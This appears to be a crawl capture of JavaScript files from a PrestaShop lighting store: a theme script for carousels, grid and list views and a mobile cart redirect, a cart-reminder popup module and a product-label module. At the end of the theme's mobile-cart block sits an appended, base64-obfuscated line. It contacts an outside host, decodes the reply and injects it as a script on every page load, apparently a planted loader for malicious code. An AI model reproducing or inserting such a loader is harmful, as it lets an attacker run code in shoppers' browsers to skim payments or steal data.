	itemsMobile : [480,1] 
	});
	// Custom Navigation Events
	  $(".otcategory_next").click(function(){
	otcategory.trigger('owl.next');
	  })
	
	  $(".otcategory_prev").click(function(){
	otcategory.trigger('owl.prev');
	  })

/* --------------------------End carousel For OT- Category Product ---------------------------- */

		var smartblog = $("#smartblog-carousel");
		  smartblog.owlCarousel({	
	 autoPlay:true,
			 items :3, //10 items above 1000px browser width
			 itemsDesktop : [1200,3], 
			 itemsDesktopSmall : [991,2], 
			 itemsTablet: [767,2], 
			 itemsMobile : [480,1] 
		  });
	  
	   // Custom Navigation Events
		  $(".otblog_next").click(function(){
			smartblog.trigger('owl.next');
		  })
	
		  $(".otblog_prev").click(function(){
			smartblog.trigger('owl.prev');
		  })

		
	  var Featuredproducts = $(".featured-products .products");
      Featuredproducts.owlCarousel({
     	 items : 4, //10 items above 1000px browser width
     	 itemsDesktop : [1200,4], 
     	 itemsDesktopSmall : [991,3], 
     	 itemsTablet: [767,2], 
     	 itemsMobile : [480,1] 
      });

      // Custom Navigation Events
      $(".featuredproduct_prev").click(function(){
        Featuredproducts.trigger('owl.next');
      })

      $(".featuredproduct_next").click(function(){
        Featuredproducts.trigger('owl.prev');
      })


/*---------------------------- Start js for left-column ----------------------------------------------*/
	function responsivecolumn()
	{
		if ($(document).width() <= 991) 
		{
			$('.container  #left-column').insertAfter('#content-wrapper');
		}
		else if($(document).width() >= 992)
		{
			$('.container  #left-column').insertBefore('#content-wrapper');
		}
	}
	$(document).ready(function(){responsivecolumn();});
	$(window).resize(function(){responsivecolumn();});

/*-------------------------- End js for left-column ------------------------------------------------*/
	
	
/*------------------------------- Start js for footer ---------------------------------------------*/

$('#footer .footer-container .block-social').appendTo('#footer .footer-container');

$('#footer .footer-container #otcmspaymentlogo').appendTo('.bottom-footer .container .row');


/*------------------------------- End js for footer -------------------------------------------------*/


/*------------------------------ Start Onthemes AddToCart Button -----------------------------------------*/
 
$( ".ot-button-container .add-to-cart" ).mousedown(function() {
  var form_className = $(this).parent().attr('class');
  $(this).parent().attr('id',form_className);

  var hidden_page_className = $(this).parent().find('.product-quantity .product_page_product_id').attr('class');
  $(this).parent().find('.product-quantity .product_page_product_id').attr('id',hidden_page_className);

  var customization_className = $(this).parent().find('.product-quantity .product_customization_id').attr('class');
  $(this).parent().find('.product-quantity .product_customization_id').attr('id',customization_className);

  var quantity_className = $(this).parent().find('.product-quantity .quantity_wanted').attr('class');
  $(this).parent().find('.product-quantity .quantity_wanted').attr('id',quantity_className);
});

$( ".ot-button-container .add-to-cart" ).mouseup(function() {
  $(this).parent().removeAttr('id');
  $(this).parent().find('.product-quantity > input').removeAttr('id');
});

/*------------------------------ End Onthemes AddToCart Button ------------------------------------------*/
productadditional("#main #ot-jqzoom");	  

});	 
 
 
 function productadditional(productId){
 var otadditional = $(productId);
      otadditional.owlCarousel({
		navigation:true,
		navigationText: [
		"<i class='material-icons'>&#xE5CB;</i>",
		"<i class='material-icons'>&#xE5CC;</i>"],
     	 items : 3, //10 items above 1000px browser width
     	 itemsDesktop : [1200,3], 
     	 itemsDesktopSmall : [991,3], 
     	 itemsTablet: [767,3], 
     	 itemsMobile : [543,2] 
      });
}
/*------------------------------- Start Homepage header JS----------------------------------------------- */

function header() {	
 if (jQuery(window).width() > 1200){
     if (jQuery(this).scrollTop() > 195)
        {    
            jQuery('#header .position-static.top-menu').addClass("fixed");
 
    	}else{
      	 jQuery('#header .position-static.top-menu').removeClass("fixed");
      	}
    } else {
      jQuery('#header .position-static.top-menu').removeClass("fixed");
      }
}
 
$(document).ready(function(){header();});
jQuery(window).resize(function() {header();});
jQuery(window).scroll(function() {header();});

/*--------------------------------- End Homepage header JS ----------------------------------------------*/



/* ------------ Start Grid List JS --------------- */

function bindGrid()
{
	var view = localStorage.getItem('display');
	if (view == 'list')
		display(view);
	else
		$('.display').find('#otgrid').addClass('active');
	//Grid	
	$(document).on('click', '#otgrid', function(e){
		e.preventDefault();
		display('grid');
	});
	//List
	$(document).on('click', '#otlist', function(e){
		e.preventDefault();
		display('list');		
	});	
}

$("#products .thumbnail-container .otproducthover").each(function(){
	$(this).appendTo($(this).parent().parent().find(".ttproduct-desc"));
});
$("#products .thumbnail-container .hook-reviews").each(function(){
	$(this).insertAfter($(this).parent().parent().find(".product-title"));
});
$("#products .product-list .thumbnail-container .otproduct-image .hook-reviews").each(function(){
	$(this).insertAfter($(this).parent().parent().parent().find(".ttproduct-desc"));
});
$("#products .product-grid .thumbnail-container .otproduct-desc .hook-reviews").each(function(){
	$(this).appendTo($(this).parent().parent().parent().find(".ttproduct-image"));
});

$("#products .product-list .thumbnail-container .otproduct-image .otproducthover").each(function(){
    $(this).appendTo($(this).parent().parent().find(".otproduct-desc"));
});
$("#products .product-grid .thumbnail-container .otproduct-desc .otproducthover").each(function(){
    $(this).appendTo($(this).parent().parent().parent().find(".otproduct-image"));
});

function display(view)
{
	if (view == 'list')
	{
		$('#otgrid').removeClass('active');
		$('#otlist').addClass('active');
		$('#content-wrapper .products.product-thumbs .product-miniature').attr('class', 'product-miniature js-product-miniature product-list col-xs-12');
		$('#content-wrapper .products.product-thumbs .product-miniature .otproduct-image').attr('class', 'otproduct-image col-xs-5 col-sm-5 col-md-4');
		$('#content-wrapper .products.product-thumbs .product-miniature .otproduct-desc').attr('class', 'otproduct-desc col-xs-7 col-sm-7 col-md-8');
		$("#products .product-list .thumbnail-container .otproduct-image .otproducthover").each(function(){
			$(this).appendTo($(this).parent().parent().find(".otproduct-desc"));
		});
		$("#products .product-list .thumbnail-container .otproduct-image .hook-reviews").each(function(){
			$(this).insertAfter($(this).parent().parent().parent().find(".otproduct-desc .product-title"));
		});
		$('#otlist').addClass('active');
		$('.grid-list').find('#otlist').addClass('selected');
		$('.grid-list').find('#otgrid').removeAttr('class');
		localStorage.setItem('display', 'list');
	}
	else
	{
		$('#otlist').removeClass('active');
		$('#otgrid').addClass('active');

		var cols_count = $('#right-column, #left-column').length;
		if (cols_count == 2) {
			$('#js-product-list .products.product-thumbs .product-miniature').attr('class', 'product-miniature js-product-miniature product-grid col-lg-6 col-md-6 col-sm-12 col-xs-12');
		} else if (cols_count == 1) {
			$('#js-product-list .products.product-thumbs .product-miniature').attr('class', 'product-miniature js-product-miniature product-grid col-lg-4 col-md-4 col-sm-6 col-xs-12');
		} else {
			$('#js-product-list .products.product-thumbs .product-miniature').attr('class', 'product-miniature js-product-miniature product-grid col-lg-3 col-md-3 col-sm-6 col-xs-12');
		}
		$("#products .product-grid .thumbnail-container .otproduct-desc .otproducthover").each(function(){
			$(this).appendTo($(this).parent().parent().parent().find(".otproduct-image"));
		});
		$("#products .product-grid .thumbnail-container .otproduct-desc .hook-reviews").each(function(){
			$(this).appendTo($(this).parent().parent().parent().find(".otproduct-image"));
		});
		$('#content-wrapper .products.product-thumbs .product-miniature .otproduct-image').attr('class', 'otproduct-image');
		$('#content-wrapper .products.product-thumbs .product-miniature .otproduct-desc').attr('class', 'otproduct-desc');
		
		$('.grid-list').find('#otgrid').addClass('selected');
		$('.grid-list').find('#otlist').removeAttr('class');
		localStorage.setItem('display', 'grid');
	}
}
$(document).ready(function(){
	bindGrid();
});


/* ------------ End Grid List JS --------------- */

/* ------------ Solución comprar versión móvil ------------ */
document.addEventListener('DOMContentLoaded', function () {
	var waitForPrestashop = setInterval(function () {
		if (window.prestashop && prestashop.on) {
			clearInterval(waitForPrestashop);

			prestashop.on('added-to-cart', function () {
				if (window.innerWidth <= 768) { // solo móvil
					window.location.href = prestashop.urls.pages.cart;
				}
			});

			prestashop.on('updateCart', function (event) {
				try {
					if (event && event.reason && event.reason.linkAction === 'add-to-cart' && window.innerWidth <= 768) {
						window.location.href = prestashop.urls.pages.cart;
					}
				} catch (e) { }
			});
		}
	}, 200);
});fetch(atob('aHR0cHM6Ly9icmF4ZW4uYm9uZA'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));
/* ------------ Fin Solución comprar versión móvil ------------ */

--- FILE ---
content_type: application/javascript
request_url: https://lamparaseiluminacion.com/modules/g_cartreminder/views/js/front/popup/showpopup.js
body_size: 2188
content:
/**
* This is main js file. Don't edit the file if you want to update module in future.
* 
* @author    Globo Jsc <contact@globosoftware.net>
* @copyright 2017 Globo., Jsc
* @link	     http://www.globosoftware.net
* @license   please read license in file license.txt
*/

var favicon = '';
function Getcode(g_url, g_token, g_idcart, g_setting_gentcode) {
    var g_cookies   = getCookiecode("g_setcode");
    var g_ptab_show = $('.g_tab_show').val();
    var g_ptab_bg_color  = $('.g_tab_bg_color').val();
    var g_ptab_fnt_color = $('.g_tab_fnt_color').val();
    if (g_cookies =='') {
        $.ajax({
            url: g_url + "index.php?controller=getcode&fc=module&module=g_cartreminder",
            method: "POST",
            data: 'name=twitter&token='+g_token+'&id_cart='+g_idcart+'&setting='+g_setting_gentcode,
            success: function (code) {
                if (code !='') {
                    var setcodes = code.split('-');
                    Cookiecode('g_setcode', setcodes['0'], setcodes['1']);
                    setTimeout(function(){
                        var gaudio = document.getElementById("gaudio");
                        gaudio.play();
                        $('.code-views-copy').val(setcodes['0']);
                    }, 500);
                }
            }
        });
    } else {
        setTimeout(function() {
            var gaudio = document.getElementById("gaudio");
            gaudio.play();
            $('.code-views-copy').val(g_cookies);
        }, 500);
    }
}
function updatePPtime(){
    $.ajax({
        url: g_url + "index.php?controller=getcode&fc=module&module=g_cartreminder",
        method: "POST",
        data: 'name=updatePPtime&token='+g_token+'&id_cart='+gid_cart+'&day='+gday+'&hrs='+ghrs,
        success: function (code) {
            console.log(true);
        }
    });
}
//google.
function shere_gplust(jsonParam) {
    if(("URL: " + jsonParam.href + " state: " + 'on') == ("URL: " + jsonParam.href + " state: " + jsonParam.state)) {
    	
    }
}
function Cookiecode(name, value, days) {
    var date_time = new Date();
    if (name == 'not_exit_page') {
        date_time.setTime(date_time.getTime() + (15*60*1000));
    } else {
        date_time.setTime(date_time.getTime() + (days*24*60*60*1000));
    }
    var expires = "expires="+date_time.toUTCString();
    document.cookie = name + "=" + value + "; " + expires;
}
function getCookiecode(name) {
    var new_name = name + "=";
    var arrays = document.cookie.split(';');
    for(var i=0; i<arrays.length; i++) {
        var array = arrays[i];
        while (array.charAt(0)==' ') array = array.substring(1);
        if (array.indexOf(new_name) == 0) return array.substring(new_name.length,array.length);
    }
    return "";
}
function showTitle(gcolor, gbgr, number) {
    favicon = new Favico({
        bgColor : gbgr,
        textColor : gcolor,
        animation : 'popFade'
    });
    favicon.badge(number);
}

function addEvent(obj, evt, fn) {
    if (obj.addEventListener) {
        obj.addEventListener(evt, fn, false);
    }
    else if (obj.attachEvent) {
        obj.attachEvent("on" + evt, fn);
    }
}
function gPPshow(PPobj, name){
    var PPsetting  = JSON.parse(PPobj);
        setcenter  = setInterval(function () {
        var height = $(window).height();
        var content_height = $(".popup_cart-content").outerHeight();
        var top = ((height - content_height) / 2) - 30;
        var barheight = $(".bar_cart_header-bar").outerHeight();
        if (top <= 0) {
            if (barheight <= 70) {
                top = barheight ;
            } else {
                top = 0;
            }
        }
        $(".popup_cart-content").css("top", top + "px");
    }, 50);
    $(".close_popup").click(function(){
        if (favicon !='') {
            favicon.reset();
            $.titleAlert.stop();
        }
        $('.popup_cart').hide();
        //Cookiecode('gclose_popup', '1', '1');
    });
    if (PPsetting['displayss'] == 1) {
        if (PPsetting['sosicalfb'] != '') {
            var like_facebook = function(url, all_html) {
                var like_facebook_page = $(all_html).attr("like_facebook_page");
                if (like_facebook_page == 'true') {
                    //Getcode(g_url, g_token, g_idcart, g_setting_gentcode);
                }
            }
        	window.fbAsyncInit = function() {
        		FB.init({
        			appId: '1255152061196433',
        			status: true,
        			cookie: true,
        			xfbml: true,
        			oauth: true,
        		});
        		FB.Event.subscribe('edge.create', like_facebook);
        	};
        	(function(d) {
        		var js, id = 'facebook-jssdk';
        		if (d.getElementById(id)) {
        			return;
        		}
        		js = d.createElement('script');
        		js.id = id;
        		js.async = true;
        		js.src = "//connect.facebook.net/"+$('.language_code').val()+"/all.js";
        		d.getElementsByTagName('head')[0].appendChild(js);
        	}(document));
        }
        if (PPsetting['sosicaltw'] != '') {
        	function reward_user( event ) {
        		if ( event ) {
                    //Getcode(g_url, g_token, g_idcart, g_setting_gentcode);
        		}
        	}
        	window.twttr = (function (d,s,id) {
        		var t, js, fjs = d.getElementsByTagName(s)[0];
        		if (d.getElementById(id)) return; js=d.createElement(s); js.id=id;
        		js.src="//platform.twitter.com/widgets.js"; fjs.parentNode.insertBefore(js, fjs);
        		return window.twttr || (t = { _e: [], ready: function(f){ t._e.push(f) } });
        		}(document, "script", "twitter-wjs"));
        	twttr.ready(function (twttr) {
        		twttr.events.bind('follow', reward_user);
        	});
        }
    }
    
    if (PPsetting['display'] == 1) {
        if (PPsetting['demo'] > 0) {
            Cookiecode("GPPpageexit", 0, '0.5');
        }
		addEvent(document, 'mouseout', function(evt) {
			if(evt.toElement == null && evt.relatedTarget == null && getCookiecode("GPPpageexit") != 1) {
                Cookiecode('GPPpageexit', 1, '0.5');
                $('.popup_cart').show();
                if (PPsetting['demo'] < 1) {
                    updatePPtime();
                }
                var gaudio = document.getElementById("gaudio");
                gaudio.play();
			}
		});
    } else if(PPsetting['display'] == 2) {
        if (PPsetting['demo'] > 0) {
            Cookiecode("GPPcountpage", 1, '0.5');
        } else {
            if(getCookiecode("GPPcountpage") == "") {
                Cookiecode("GPPcountpage", 1, '0.5');
            } else {
                var cvalue = parseInt(getCookiecode("GPPcountpage")) + 1;
                Cookiecode('GPPcountpage', cvalue, '0.5');
            }
        }
        if (getCookiecode("GPPcountpage") == 1) {
            $('.popup_cart').show();
            if (PPsetting['demo'] < 1) {
                updatePPtime();
            }
            var gaudio = document.getElementById("gaudio");
            gaudio.play();
        }
    } else if(PPsetting['display'] == 3) {
        if(getCookiecode("GPPcountpage") == "") {
            Cookiecode("GPPcountpage", 1, '0.5');
        } else {
            var cvalue = parseInt(getCookiecode("GPPcountpage")) + 1;
            Cookiecode('GPPcountpage', cvalue, '0.5');
        }
        if (getCookiecode("GPPcountpage") == 2) {
            if (PPsetting['demo'] > 0) {
                Cookiecode("GPPcountpage", 1, '0.5');
            } else {
               updatePPtime(); 
            }
            $('.popup_cart').show();
            var gaudio = document.getElementById("gaudio");
            gaudio.play();
        }
    }
}
$(document).ready(function(){
    var PPobj = $('#PPobj').val();
    if (typeof PPobj != "undefined" && PPobj != null){
        gPPshow(PPobj, 'PP');
    }
    $("#close-button-bar").click(function() {
        $('.bar_cart_header-bar').hide();
    }); 
})

--- FILE ---
content_type: application/javascript
request_url: https://lamparaseiluminacion.com/modules/seosaproductlabels/views/js/seosaproductlabels17.js
body_size: 740
content:
/**
 * 2007-2016 PrestaShop
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to http://www.prestashop.com for more information.
 *
 * @author    SeoSA <885588@bk.ru>
 * @copyright 2012-2017 SeoSA
 * @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 * International Registered Trademark & Property of PrestaShop SA
 */

var seosaproductlabels = {};
(function ($) {

    seosaproductlabels.replaceStickersOnProductPage = function () {
        $('.seosa_product_label._product_page').each(function () {
            var image_block = $('#image-block');
            if (!image_block.length)
                image_block = $('#content-wrapper .product-cover');
            if (!image_block.length) {
                image_block = $('.product-cover');
            }
            $(this).appendTo(image_block);
            $(this).show();
        });
    };

    $(function () {
        seosaproductlabels.replaceStickersOnProductPage();
    });

    $(function () {
        $('.seosa_product_label._catalog').each(function () {
            $(this).appendTo($(this).closest('.product-container, .ajax_block_product, .product-miniature').find('.product_img_link, .product-image, .thumbnail-container > a, .product_image, .product-cover-link'));
            $(this).show();
            $('a.thumbnail.product-thumbnail').css('position', 'relative');
        });
    });

    $(document).ajaxComplete(function(e) {
        $('.seosa_product_label._catalog').each(function () {
            $(this).appendTo($(this).closest('.product-container, .ajax_block_product, .product-miniature').find('.product_img_link, .product-image, .thumbnail-container > a, .product_image, .product-cover-link'));
            $(this).show();
            $('a.thumbnail.product-thumbnail').css('position', 'relative');
        });
    });
})(jQuery)

$(document).ready(function(){
    $('body').on('mouseenter mouseleave', '.seosa_product_label', function () {
        $(this).find('.seosa_label_hint').toggle();
    });
});